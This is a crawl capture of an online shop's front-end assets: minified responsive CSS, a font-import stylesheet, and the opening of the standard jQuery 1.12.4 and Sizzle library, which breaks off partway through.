!important;background-color:rgba(0,0,0,.6)}}@media (max-width:450px){.opc-estimated-wrapper .estimated-block>span{display:block}.modal-slide._inner-scroll .modal-footer button{padding:10px 15px;width:100%}}@media (max-width:1199.98px){.modal-popup .modal-inner-wrap{width:unset;max-width:100%;margin:0 15px}.modal-slide._inner-scroll .modal-content,.modal-popup .modal-header,.modal-popup .modal-footer{padding:15px}.modal-popup #shipping-new-address-form{margin-top:0}}@media (max-width:991px){#shopping-cart-table .product-item-photo{margin-bottom:8px}.cart.actions button{float:none;margin-left:0}.cart.actions .btn{margin:8px 0 8px 8px}.checkout-cart-index .checkout-extra{padding-left:0;padding-top:48px}.checkout-cart-index .checkout-extra>.block>.title{width:50%;text-align:center}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0;right:0;left:auto}.checkout-cart-index .checkout-extra>.block .content{border-left:0}}@media (max-width:767px){#shopping-cart-table .control.qty{display:inline-block}#shopping-cart-table tbody{border:1px solid #ddd;display:block;padding:20px 0}#shopping-cart-table tbody tr{display:block}#shopping-cart-table tbody tr td{display:block;border:none;text-align:left;padding:5px 15px !important;width:100%}#shopping-cart-table tbody tr td.col:not(.item):before{content:attr(data-th) " :";display:inline-block;margin-right:5px;color:#333;font-weight:400}#shopping-cart-table thead{display:none}}@media (max-width:575px){#shopping-cart-table .actions-toolbar>a{float:none;margin-left:0;margin-right:10px}#shopping-cart-table .actions-toolbar .gift-options-cart-item{width:100%}.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:992px){.page-layout-3columns .toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.page-layout-3columns .toolbar.toolbar-products>*{margin-bottom:10px}.page-layout-3columns .toolbar.toolbar-products .limiter,.page-layout-3columns .toolbar.toolbar-products .sorter{min-width:40%}}@media (min-width:1366px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 170px)}}@media (min-width:1200px) and (max-width:1365px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 70px)}}@media (max-width:1199.98px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:unset}}@media (max-width:991.98px){.actions-quickview,.mfp-mgs-quickview{display:none !important}}@media (min-width:992px){body .sidebar-mobile--title{display:none}}@media (max-width:991px){body .col.column.main,body .sidebar.sidebar-main,body .sidebar.sidebar-additional{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}body .sidebar-mobile--title{margin:0 -20px 30px;padding:12px 50px 12px 20px;background-color:#222;color:#fff;width:320px;position:relative}body .sidebar-mobile--title h3{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:.1em}body .sidebar-mobile--title .close-sidebar-action{position:absolute;right:20px;top:50%;color:#fff;background:0 0;border:none;font-size:20px;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}body .sidebar-action-mobile--left,body .sidebar-action-mobile--right{position:relative;z-index:999}body .sidebar-action-mobile--left:after,body .sidebar-action-mobile--right:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);opacity:0;visibility:hidden;z-index:11;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.active-sidebar .header,body.active-sidebar-right .header{position:static !important}body.active-sidebar .navbar_sidebar,body.active-sidebar-right .navbar_sidebar{display:none !important}body.active-sidebar .sidebar-action-mobile--left:after{visibility:visible;opacity:1;left:320px}body.active-sidebar.page-layout-2columns-right .sidebar-action-mobile--left:after{right:320px;left:0}body.active-sidebar-right .sidebar-action-mobile--right:after{visibility:visible;opacity:1;right:320px}}body .navbar_sidebar{display:none}@media (max-width:991px){body .navbar_sidebar{display:block;position:fixed;top:30%;left:0;background-color:#fff;padding:5px;border:1px solid #d4d4d4;font-size:25px;border-radius:0 5px 5px 0;opacity:.8;line-height:1;border-left:0}body .navbar_sidebar .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}body .navbar_sidebar.navbar_sidebar--right{right:0;left:auto;border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0}}@media (max-width:991px){body.page-layout-2columns-left .sidebar.sidebar-main,body.page-layout-2columns-right .sidebar.sidebar-main{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-2columns-left.active-sidebar .sidebar.sidebar-main,body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-2columns-left.active-sidebar .navbar_sidebar,body.page-layout-2columns-right.active-sidebar .navbar_sidebar{display:none !important}body.page-layout-2columns-right .navbar_sidebar{border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0;right:0;left:auto}body.page-layout-2columns-right .sidebar.sidebar-main{left:100%}body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:calc(100% - 320px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-3columns .sidebar.sidebar-additional{left:100%}body.page-layout-3columns.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-3columns.active-sidebar-right .sidebar.sidebar-additional{left:calc(100% - 320px)}}@media (max-width:991.98px){.catalog-product-view .row.row-detail-product{justify-content:space-around}.catalog-product-view .product-info-main{margin-top:20px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;padding:0 15px;max-width:80%}}@media (max-width:767.98px){.catalog-product-view .product.media{margin-top:10px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .page-title-wrapper{height:0 !important;padding:0 !important;overflow:hidden !important}}@media (max-width:991.98px){.product-detail-infomation .product-data-items-content .data.item.content{padding-top:40px}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:20px;padding:0 25px}}@media (max-width:767.98px){.product-detail-infomation .product-data-items-menu{display:none}.product-detail-infomation .product-data-items-content .data.item.content{padding:15px;border:1px solid #eee;border-top:0}.product-detail-infomation .product-data-items-content .title-accordion{display:block;border:1px solid #eee;border-top-color:transparent;padding:10px 15px;font-weight:600;color:#222;font-size:18px;position:relative}.product-detail-infomation .product-data-items-content .title-accordion:first-child{border-top-color:#eee}.product-detail-infomation .product-data-items-content .title-accordion:before,.product-detail-infomation .product-data-items-content .title-accordion:after{content:"";position:absolute;background-color:#222;top:50%;display:block}.product-detail-infomation .product-data-items-content .title-accordion:after{width:14px;height:2px;margin-top:-1px;right:10px}.product-detail-infomation .product-data-items-content .title-accordion:before{height:14px;width:2px;background-color:#222;margin-top:-7px;right:16px}.product-detail-infomation .product-data-items-content .title-accordion.active:before{opacity:0}.product-detail-infomation .block.review-add .legend.review-legend,.product-detail-infomation .block.review-list .legend.review-legend,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{text-align:left}.product-detail-infomation .review-field-ratings .control>.nested{display:block}.product-detail-infomation .review-field-ratings .review-field-rating{padding-left:0}.product-detail-infomation .review-field-ratings .review-field-rating .review-control-vote{transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;margin-top:2px}}@media (max-width:575px){.blog-post-view .blog-post .post-metas-share{display:inherit}.blog-post-view .blog-post .post-metas-share .post-metas{justify-content:center;margin-bottom:10px}.post-comments .comment-list .comment-list-container .item .info .posted-on{margin-left:0;display:block}}@media (max-width:1199.98px) and (min-width:768px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:767.98px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.content-block .menu-product-tabs .nav-item{margin:0 0 10px;padding:0;width:100%}}@media (min-width:1200px){.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .toogle_menu_mobile{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart:before{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .block-search .block-title:after{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .sticky-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .default-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#222}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .toogle_menu_mobile{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart:before{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .block-search .block-title:after{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}}@media (max-width:576px){.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:32px;line-height:40px}.style-content-v4 .style-4 .content-v4 button.btn-learn{display:none}}@media (max-width:992px){.instagram-shop{padding:0}}@media (max-width:767px){.instagram-shop .content-heading{margin-bottom:0}.instagram-shop .content-heading .subtitle.ins-title{letter-spacing:.1rem}.instagram-shop .content-heading .title{font-size:42px;line-height:50px;margin-top:10px}}@media (max-width:480px){.instagram-shop .content-heading .title{font-size:30px;line-height:32px}}@media (min-width:1200px){.absolute-header.cms-index-index .header.header6 .toogle_menu_mobile{color:#fff}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart:before{color:#fff}.absolute-header.cms-index-index .header.header6 .block-search .block-title:before{opacity:0}.absolute-header.cms-index-index .header.header6 .block-search .block-title:after{color:#fff}}@media (max-width:767px){.parallax .parallax-content.para-right{float:none;margin-right:0}.parallax .parallax-content.para-left{float:none;margin-left:0}.parallax .parallax-content .title{font-size:40px;line-height:50px;margin:20px 0 40px}}@media (max-width:480px){.parallax .parallax-content .title{font-size:32px}.parallax .parallax-content .sub-title{letter-spacing:.1rem}}@media (max-width:1200px){.slider-golden .page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:50%;bottom:unset;left:50%;right:auto;transform:translate(-50%,-50%);width:100%}.banner-price{display:none}.shoes-video .video-intro{padding-left:30px}}@media (min-width:768px) and (max-width:1200px){.shoes-video .video-intro .content-title .title{font-size:24px;line-height:40px}}@media (max-width:991px){.slider-golden .item-image{display:block;min-height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.slider-golden .item-image img{opacity:0 !important}.slider-golden .page-header-sliders.fullscreen-slider{height:100% !important}.slider-golden .page-header-sliders .caption-text h3{font-size:28px;line-height:42px}}@media (max-width:768px){.shoes-video .video-intro{padding-left:0;margin-top:30px}.shoes-add-cart .single-product .product-top-detail{margin-top:0;text-align:left;margin-bottom:30px}.info-product .container,.shoes-add-cart .container{max-width:100%}}@media (max-width:767px){.ab-home-banner{display:none}.ab-home-banner-mobile{display:block}}@media screen and (max-width:750px){.medsung_container{min-width:auto}.medsung_product-list{margin:0;padding:0 10px}.medsung_product-list .medsung_product-item{width:50%}.medsung_product-list .medsung_product-item .inner{min-height:170px}.medsung_product-list .medsung_product-item .inner .detail{display:none}.medsung_product-list .medsung_img-icon{bottom:0;right:50%;transform:translateX(50%)}.medsung_xs-title{display:block;text-align:center;font-size:18px}#newsletter-popup .artbeek-nlpopup-artifact{display:none}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:0}#newsletter-popup{padding-top:40px;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/media/mgs/css/1/custom_config.css
body_size: -335
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{font-family: "Poppins", arial, tahoma;font-weight: normal;
}
#mainMenu{font-family: "Poppins";}
h1{font-family: "Poppins";}
h2{font-family: "Poppins";}
h3{font-family: "Poppins";}
h4{font-family: "Poppins";}
h5{font-family: "Poppins";}
h6{font-family: "Poppins";}
.price, .price-box .price{font-family: "Poppins";}
.btn{font-family: "Poppins";}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/jquery.min.js
body_size: 50762
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var document=window.document;var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.12.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(name==="__proto__"||target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&(realStringObj-parseFloat(realStringObj)+1)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(!support.ownFirst){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=deletedIds[Symbol.iterator];}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&"length"in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
whitespace+"*((?:-\\d)?\\d*)"+whitespace+"*\\)|)(?=[^-]|$)","i")},rinputs=/^(?:input|select|textarea|button)$/i,rheader=/^h\d$/i,rnative=/^[^{]+\{\s*\[native \w/,rquickExpr=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,rsibling=/[+~]/,rescape=/'|\\/g,runescape=new RegExp("\\\\([\\da-f]{1,6}"+whitespace+"?|("+whitespace+")|.)","ig"),funescape=function(_,escaped,escapedWhitespace){var high="0x"+escaped-0x10000;return high!==high||escapedWhitespace?escaped:high<0?String.fromCharCode(high+0x10000):String.fromCharCode(high>>10|0xD800,high&0x3FF|0xDC00);},unloadHandler=function(){setDocument();};try{push.apply((arr=slice.call(preferredDoc.childNodes)),preferredDoc.childNodes);arr[preferredDoc.childNodes.length].nodeType;}catch(e){push={apply:arr.length?function(target,els){push_native.apply(target,slice.call(els));}:function(target,els){var j=target.length,i=0;while((target[j++]=els[i++])){}
target.length=j-1;}};}
function Sizzle(selector,context,results,seed){var m,i,elem,nid,nidselect,match,groups,newSelector,newContext=context&&context.ownerDocument,nodeType=context?context.nodeType:9;results=results||[];if(typeof selector!=="string"||!selector||nodeType!==1&&nodeType!==9&&nodeType!==11){return results;}
if(!seed){if((context?context.ownerDocument||context:preferredDoc)!==document){setDocument(context);}
context=context||document;if(documentIsHTML){if(nodeType!==11&&(match=rquickExpr.exec(selector))){if((m=match[1])){if(nodeType===9){if((elem=context.getElementById(m))){if(elem.id===m){results.push(elem);return results;}}else{return results;}}else{if(newContext&&(elem=newContext.getElementById(m))&&contains(context,elem)&&elem.id===m){results.push(elem);return results;}}}else if(match[2]){push.apply(results,context.getElementsByTagName(selector));return results;}else if((m=match[3])&&support.getElementsByClassName&&context.getElementsByClassName){push.apply(results,context.getElementsByClassName(m));return results;}}
if(support.qsa&&!compilerCache[selector+" "]&&(!rbuggyQSA||!rbuggyQSA.test(selector))){if(nodeType!==1){newContext=context;newSelector=selector;}else if(context.nodeName.toLowerCase()!=="object"){if((nid=context.getAttribute("id"))){nid=nid.replace(rescape,"\\$&");}else{context.setAttribute("id",(nid=expando));}
groups=tokenize(selector);i=groups.length;nidselect=ridentifier.test(nid)?"#"+nid:"[id='"+nid+"']";while(i--){groups[i]=nidselect+" "+toSelector(groups[i]);}
newSelector=groups.join(",");newContext=rsibling.test(selector)&&testContext(context.parentNode)||context;}
if(newSelector){try{push.apply(results,newContext.querySelectorAll(newSelector));return results;}catch(qsaError){}finally{if(nid===expando){context.removeAttribute("id");}}}}}}
return select(selector.replace(rtrim,"$1"),context,results,seed);}
function createCache(){var keys=[];function cache(key,value){if(keys.push(key+" ")>Expr.cacheLength){delete cache[keys.shift()];}
return(cache[key+" "]=value);}
return cache;}
function markFunction(fn){fn[expando]=true;return fn;}
function assert(fn){var div=document.createElement("div");try{return!!fn(div);}catch(e){return false;}finally{if(div.parentNode){div.parentNode.removeChild(div);}
div=null;}}
function addHandle(attrs,handler){var arr=attrs.split("|"),i=arr.length;while(i--){Expr.attrHandle[arr[i]]=handler;}}
function siblingCheck(a,b){var cur=b&&a,diff=cur&&a.nodeType===1&&b.nodeType===1&&(~b.sourceIndex||MAX_NEGATIVE)-
(~a.sourceIndex||MAX_NEGATIVE);if(diff){return diff;}
if(cur){while((cur=cur.nextSibling)){if(cur===b){return-1;}}}
return a?1:-1;}
function createInputPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return name==="input"&&elem.type===type;};}
function createButtonPseudo(type){return function(elem){var name=elem.nodeName.toLowerCase();return(name==="input"||name==="button")&&elem.type===type;};}
function createPositionalPseudo(fn){return markFunction(function(argument){argument=+argument;return markFunction(function(seed,matches){var j,matchIndexes=fn([],seed.length,argument),i=matchIndexes.length;while(i--){if(seed[(j=matchIndexes[i])]){seed[j]=!(matches[j]=seed[j]);}}});});}
function testContext(context){return context&&typeof context.getElementsByTagName!=="undefined"&&context;}
support=Sizzle.support={};isXML=Sizzle.isXML=function(elem){var documentElement=elem&&(elem.ownerDocument||elem).documentElement;return documentElement?documentElement.nodeName!=="HTML":false;};setDocument=Sizzle.setDocument=function(node){var hasCompare,parent,doc=node?node.ownerDocument||node:preferredDoc;if(doc===document||doc.nodeType!==9||!doc.documentElement){return document;}
document=doc;docElem=document.documentElement;documentIsHTML=!isXML(document);if((parent=document.defaultView)&&parent.top!==parent){if(parent.addEventListener){parent.addEventListener("unload",unloadHandler,false);}else if(parent.attachEvent){parent.attachEvent("onunload",unloadHandler);}}
support.attributes=assert(function(div){div.className="i";return!div.getAttribute("className");});support.getElementsByTagName=assert(function(div){div.appendChild(document.createComment(""));return!div.getElementsByTagName("*").length;});support.getElementsByClassName=rnative.test(document.getElementsByClassName);support.getById=assert(function(div){docElem.appendChild(div).id=expando;return!document.getElementsByName||!document.getElementsByName(expando).length;});if(support.getById){Expr.find["ID"]=function(id,context){if(typeof context.getElementById!=="undefined"&&documentIsHTML){var m=context.getElementById(id);return m?[m]:[];}};Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){return elem.getAttribute("id")===attrId;};};}else{delete Expr.find["ID"];Expr.filter["ID"]=function(id){var attrId=id.replace(runescape,funescape);return function(elem){var node=typeof elem.getAttributeNode!=="undefined"&&elem.getAttributeNode("id");return node&&node.value===attrId;};};}
Expr.find["TAG"]=support.getElementsByTagName?function(tag,context){if(typeof context.getElementsByTagName!=="undefined"){return context.getElementsByTagName(tag);}else if(support.qsa){return context.querySelectorAll(tag);}}:function(tag,context){var elem,tmp=[],i=0,results=context.getElementsByTagName(tag);if(tag==="*"){while((elem=results[i++])){if(elem.nodeType===1){tmp.push(elem);}}
return tmp;}
return results;};Expr.find["CLASS"]=support.getElementsByClassName&&function(className,context){if(typeof context.getElementsByClassName!=="undefined"&&documentIsHTML){return context.getElementsByClassName(className);}};rbuggyMatches=[];rbuggyQSA=[];if((support.qsa=rnative.test(document.querySelectorAll))){assert(function(div){docElem.appendChild(div).innerHTML="<a id='"+expando+"'></a>"+"<select id='"+expando+"-\r\\' msallowcapture=''>"+"<option selected=''></option></select>";if(div.querySelectorAll("[msallowcapture^='']").length){rbuggyQSA.push("[*^$]="+whitespace+"*(?:''|\"\")");}
if(!div.querySelectorAll("[selected]").length){rbuggyQSA.push("\\["+whitespace+"*(?:value|"+booleans+")");}
if(!div.querySelectorAll("[id~="+expando+"-]").length){rbuggyQSA.push("~=");}
if(!div.querySelectorAll(":checked").length){rbuggyQSA.push(":checked");}
if(!div.querySelectorAll("a#"+expando+"+*").length){rbuggyQSA.push(".#.+[+~]");}});assert(function(div){var input=document.createElement("input");input.setAttribute("type","hidden");div.appendChild(input).setAttribute("name","D");if(div.querySelectorAll("[name=d]").length){rbuggyQSA.push("name"+whitespace+"*[*^$|!~]?=");}
if(!div.querySelectorAll(":enabled").length){rbuggyQSA.push(":enabled",":disabled");}
div.querySelectorAll("*,:x");rbuggyQSA.push(",.*:");});}
if((support.matchesSelector=rnative.test((matches=docElem.matches||docElem.webkitMatchesSelector||docElem.mozMatchesSelector||docElem.oMatchesSelector||docElem.msMatchesSelector)))){assert(function(div){support.disconnectedMatch=matches.call(div,"div");matches.call(div,"[s!='']:x");rbuggyMatches.push("!=",pseudos);});}
